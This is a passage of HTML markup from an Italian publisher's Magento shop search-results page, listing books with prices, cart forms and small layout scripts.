                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.edizionialtravista.com\/page_cache\/block\/render\/?q=riconoscere%2Bla","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/?q=riconoscere%2Bla"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <div class="search results">
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":28,"url":"https:\/\/www.edizionialtravista.com\/catalogsearch\/result\/index\/?q=riconoscere%2Bla","formKey":"x3qxNK0IFC0TXOWb","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Mostra come</strong>
                                                <strong title="Griglia"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Griglia</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">28</span> di <span class="toolbar-number">121</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordina per</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                >
                Nome prodotto            </option>
                    <option value="price"
                                >
                Prezzo            </option>
                    <option value="relevance"
                                    selected="selected"
                                >
                Rilevanza            </option>
            </select>
            <a title="Imposta&#x20;la&#x20;direzione&#x20;crescente"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Imposta la direzione crescente</span>
        </a>
    </div>
                        </div>
        <dl class="block">
        <dt class="title">Termini di ricerca correlati</dt>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=Riconoscere%2Bla%2Bdiversit%C3%A0.%2BAntropologia%2C%2Barte%2Be%2Bmusei"
                    >Riconoscere+la+diversità.+Antropologia,+arte+e+musei</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere%2Bla%2Bdiversita%2Bantropologia%2Barte%2Be%2Bmusica"
                    >riconoscere+la+diversita+antropologia+arte+e+musica</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere%2Bla%2Bdiversita%2Bantropologia%2Barte%2Be%2Bmosca"
                    >riconoscere+la+diversita+antropologia+arte+e+mosca</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere%2Bla%2Bdiversita%2Bantropologia%2Barte%2Be%2Bmedica%2C1713587732"
                    >riconoscere+la+diversita+antropologia+arte+e+medica,1713587732</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere%2Bla%2Bdiversita%2Bantropologia%2Barte%2Be%2Bmusica%2C1708866046"
                    >riconoscere+la+diversita+antropologia+arte+e+musica,1708866046</a>
                            </dd>
            </dl>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/riconoscere-la-diversita-roberta-cafuri.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458090_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Riconoscere&#x20;la&#x20;diversit&#xE0;"/></span>
</span>
<style>.product-image-container-7 {
    width: 1100px;
}
.product-image-container-7 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/riconoscere-la-diversita-roberta-cafuri.html">
                                Riconoscere la diversità                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7" data-price-box="product-id-7">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-7"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-7"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458090"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/7/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":7,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"7","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_93"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/il-fattore-c-sabrina-mugnos.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-93">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788899688479_16.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Il&#x20;Fattore&#x20;C"/></span>
</span>
<style>.product-image-container-93 {
    width: 1100px;
}
.product-image-container-93 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-93");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-93  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/il-fattore-c-sabrina-mugnos.html">
                                Il Fattore C                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="93" data-price-box="product-id-93">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-93"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-93"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688479"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/93/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="93">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":93,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"93","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_43"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-diversita-delle-acque-mauro-van-aken.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-43">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458588_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;diversit&#xE0;&#x20;delle&#x20;acque"/></span>
</span>
<style>.product-image-container-43 {
    width: 1100px;
}
.product-image-container-43 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-43");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-43  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-diversita-delle-acque-mauro-van-aken.html">
                                La diversità delle acque                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="43" data-price-box="product-id-43">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-43"                data-price-amount="26.6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,60 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-43"                data-price-amount="28"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">28,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458588"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/43/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="43">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":43,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"43","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_156"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-mediazione-digitale-a-scuola-fiorenzo-parziale.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-156">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/L/a/La_mediazione_digitale_a_scuola.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-156 {
    width: 1100px;
}
.product-image-container-156 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-156");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-156  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-mediazione-digitale-a-scuola-fiorenzo-parziale.html">
                                La mediazione digitale a scuola                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="156" data-price-box="product-id-156">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-156"                data-price-amount="32.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">32,30 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-156"                data-price-amount="34"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">34,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688738"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/156/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="156">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":156,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"156","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_14"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-voce-del-corpo-elisa-rasotto.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-14">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458199_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;voce&#x20;del&#x20;corpo"/></span>
</span>
<style>.product-image-container-14 {
    width: 1100px;
}
.product-image-container-14 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-14");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-14  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-voce-del-corpo-elisa-rasotto.html">
                                La voce del corpo                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14" data-price-box="product-id-14">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-14"                data-price-amount="9.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,50 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-14"                data-price-amount="10"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458199"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/14/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="14">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":14,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"14","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_159"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/il-federalismo-contro-la-paura-giulio-saputo.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-159">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/I/l/Il_federalismo_contro_la_paura.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-159 {
    width: 1100px;
}
.product-image-container-159 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-159");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-159  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/il-federalismo-contro-la-paura-giulio-saputo.html">
                                Il federalismo contro la paura                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="159" data-price-box="product-id-159">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-159"                data-price-amount="21.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,85 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-159"                data-price-amount="23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688769"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/159/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="159">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":159,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"159","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_19"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-voce-del-corpo-ebook-elisa-rasotto.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-19">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458304_4.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;voce&#x20;del&#x20;corpo&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-19 {
    width: 1100px;
}
.product-image-container-19 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-19");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-19  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-voce-del-corpo-ebook-elisa-rasotto.html">
                                La voce del corpo - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="19" data-price-box="product-id-19">
    <span class="special-price">
        

